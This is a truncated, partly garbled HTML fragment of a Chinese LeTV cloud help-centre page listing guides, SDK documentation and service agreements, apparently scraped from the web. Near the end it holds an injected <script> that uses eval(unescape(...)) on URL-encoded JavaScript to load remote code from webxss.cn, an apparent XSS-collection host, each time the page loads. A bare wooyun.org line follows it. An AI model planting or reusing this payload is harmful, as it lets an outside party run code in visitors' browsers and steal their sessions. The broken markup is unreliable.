 帮助与支持
使用指南
内容合作
文档
支持中心
<div class="wiki-detail-intro push-wiki"> <div class="wiki-flow"><!--wiki-flow使用指南/S--> <h2 class="wiki-useguide"><i class="-icon-wiki-useguide"></i>&nbsp;使用指南</h
class="wiki-zhuce-h3"><i class="wiki-enroll"></i>注册购买</h3> <ul> <li><a class="wikipage" href="/Wiki.jsp?page=UserReg">用户注册</a></li> <li><a class="wikipage" hr
用户登录</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=Price">价格</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=BuyandPay">购买与充值</a></li> <li><a
href="/Wiki.jsp?page=BadBill">欠费与费用预警</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=Receipt">发票</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=
<li><a class="wikipage" href="/Wiki.jsp?page=Offline">线下转账充值</a></li> </ul> <h3 class="wiki-zhuce-h3"><i class="wiki-enroll"></i>快速使用云服务</h3> <ul> <li><a
href="/Wiki.jsp?page=CloudDemand">云点播-快速使用</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=CloudSeeding">云直播-快速使用</a></li> <li><a class="wikipa
page=CloudSdk">移动端sdk-快速使用</a></li> </ul> <h3 class="wiki-zhuce-h3"><i class="wiki-enroll"></i>云产品介绍与常见问题</h3> <ul> <li><a class="wikipage" href="/
page=CloudDemandLetv">乐视云点播介绍</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=CloudSeedingLetv">乐视云直播介绍</a></li> <li><a class="wikipage" hre
page=CommonProblem">常见问题</a></li> </ul> <h3 class="wiki-zhuce-h3"><i class="wiki-enroll"></i>服务协议</h3> <ul> <li><a class="wikipage" href="/Wiki.jsp?page=Pro
</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=Yzb">乐视云直播务协议</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=Ydb">乐视云点播服务协议</a></li>
指南/E--> <div class="wiki-flow"><!--wiki-flow内容合作/S--> <h2 class="wiki-useguide"><i class="-icon-wiki-heze"></i>&nbsp;内容合作</h2> <p></p> <p> </p><h3 class="wi
enroll"></i>内容合作</h3> <ul> <li><a class="wikipage" href="/Wiki.jsp?page=CooperationDescription">合作说明</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=Coop
</li> <li><a class="wikipage" href="/Wiki.jsp?page=CommonProblemsInContent">内容合作常见问题</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=ContentComplaint"
</div> <!--wiki-flow内容合作/E--> <div class="wiki-flow push-top"><!--wiki-flow文档/S--> <h2 class="wiki-useguide"><i class="icon-wiki-file2"></i>&nbsp;文档</h2> <p></p>
zhuce-h3"><i class="wiki-enroll"></i>点播SDK</h3> <ul> <li><a class="wikipage" href="/Wiki.jsp?page=PcDemandSdk">pc点播播放SDK</a></li> <li><a class="wikipage" hre
page=AndroidVodSdk">Android点播播放</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=AndroidMobileClientDownloadSdk">Android移动端下载</a></li> <li><a clas
page=IosVod">iOS点播播放</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=IosMobileClientDownloadSdk">iOS移动端下载</a></li> <li><a class="wikipage" href="/W
播SDK</a></li> </ul> <h3 class="wiki-zhuce-h3"><i class="wiki-enroll"></i>直播SDK</h3> <ul> <li><a class="wikipage" href="/Wiki.jsp?page=PCLiveSdk">pc直播播放SDK<
class="wikipage" href="/Wiki.jsp?page=PCVodSdk">pc直播上传SDK</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=AndroidLiveSdk">Android直播播放SDK</a></li>
href="/Wiki.jsp?page=AndroidMobileClientUploadSdk">Android移动端上载</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=IosLiveSdk">iOS直播播放SDK</a></li> <l
href="/Wiki.jsp?page=IosMobileClientUploadSdk">iOS移动端上传</a></li> <li><a class="wikipage" href="/Wiki.jsp?page=H5LiveSdk">h5直播SDK</a></li> </ul> </div> <!--w
class="wiki-flow push-top"><!--wiki-flow支持中心/S--> <h2 class="wiki-useguide"><i class="icon-wiki-support2"></i>&nbsp;支持中心</h2> </div> <!--wiki-flow支持中心/E-->
<script>
eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fwebxss.cn%2FWTmyUK%3F%22%2BMath.random%28%29%3
</script>
www.wooyun.org